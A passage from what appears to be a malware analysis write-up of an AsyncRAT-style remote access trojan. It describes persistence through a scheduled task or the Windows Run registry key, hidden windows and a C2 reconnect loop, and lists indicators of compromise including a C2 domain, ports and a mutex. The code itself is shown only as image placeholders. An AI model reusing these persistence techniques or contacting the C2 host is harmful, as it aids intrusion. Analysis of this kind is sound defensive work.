

If that was true, the malware will create a scheduled task (a persistence technique) and it will launch on login and that task will execute the malware.
Also it will change the window style to hidden.
If the user was a normal user without administrative privileges it’ll use another widely used technique for persistence.

Which is setting a value in the key Software\\Microsoft\\Windows\\CurrentVersion\\Run\\>.
Connecting to C2 Server

This infinite loop will check if the malware is connected or not, and will try to reconnect then initialize the connection if it hasn’t been already initialized.


IOCs
Network
- C2 domain name:
Modyhr.ddnsfree.com - Ports:
6606,7707,8808
Host
- Mutex name:
AsyncMutex_6SI8OkPnk - Another decrypted string:
| Edit 3LOSH RAT - Registry key:
Software\\Microsoft\\Windows\\CurrentVersion\\Run\\
